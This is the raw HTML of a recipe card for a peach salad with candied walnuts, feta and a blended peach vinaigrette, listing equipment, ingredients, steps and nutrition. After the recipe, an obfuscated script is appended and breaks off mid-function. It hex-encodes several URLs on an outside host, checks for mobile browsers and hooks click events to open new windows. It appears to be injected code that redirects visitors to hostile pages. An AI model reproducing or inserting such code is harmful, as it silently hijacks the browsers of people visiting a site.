class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Salad and Salad Dressing, Side Dish</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133392 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133392 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">297</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133392-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133392><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large salad bowl with tongs</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large skillet</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables and fruit</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 cookie sheet&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to set glazed walnuts on</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 blender</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 mason jar with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-133392-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133392-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133392 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133392-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=133392 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=133392 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=133392 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">PEACH SALAD:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>12</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>baby spinach spring mix</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or a combination of spinach, romaine and spring mix</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>whole walnut halves</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoons</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2 or 3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>peaches</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced, unpeeled</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>lemon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">grated</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>red grapes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">halved</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/3 to 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>red onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely diced </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>Feta cheese crumbles</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">PEACH VINAIGRETTE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>lemon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">juiced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>avocado oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>honey</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Dijon mustard</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>peach</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and diced</span></li></ul></div></div><div
id=recipe-133392-instructions class="wprm-recipe-instructions-container wprm-recipe-133392-instructions-container wprm-block-text-normal" data-recipe=133392><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">PEACH SALAD:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133392-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Heat skillet over high heat for 3 minutes.</div></li><li
id=wprm-recipe-133392-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Reduce heat to medium and add walnuts and sugar and stir constantly to glaze.</div></li><li
id=wprm-recipe-133392-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">The sugar will melt and become golden in about 2 to 3 minutes.</div></li><li
id=wprm-recipe-133392-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat.</div></li><li
id=wprm-recipe-133392-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Separate and spread walnuts out on a cookie sheet to cool.</div></li><li
id=wprm-recipe-133392-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-133392-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place spring mix in a very large salad bowl.</div></li><li
id=wprm-recipe-133392-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle grated red onion over top.</div></li><li
id=wprm-recipe-133392-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grate peel from lemon and sprinkle over salad.</div></li><li
id=wprm-recipe-133392-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Squeeze juice from lemon and place in a bowl.</div></li><li
id=wprm-recipe-133392-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place peach slices in lemon juice for a minute or two.</div></li><li
id=wprm-recipe-133392-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drain, dry slightly with paper towels and spread over top of the salad.</div></li><li
id=wprm-recipe-133392-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle salad with grapes, feta cheese and then candied walnuts.</div></li><li
id=wprm-recipe-133392-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate 30 minutes before serving.</div></li><li
id=wprm-recipe-133392-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;"><u>To serve:</u> toss with peach vinaigrette. </span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">PEACH VINAIGRETTE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133392-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Squeeze juice from lemon into blender.</div></li><li
id=wprm-recipe-133392-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add avocado oil, honey, Dijon mustard and diced peaches.</div></li><li
id=wprm-recipe-133392-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Puree about 30 seconds until smooth.</div></li><li
id=wprm-recipe-133392-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour into a mason jar.</div></li><li
id=wprm-recipe-133392-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate until ready to serve.</div></li><li
id=wprm-recipe-133392-step-1-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Shake vigorously before pouring over top of salad.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133392-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133392-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">297</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">252</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">275</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">702</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">21</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">118</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">feta cheese, gluten free, grapes, peaches, salad, salad dressing, side dish, walnuts</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 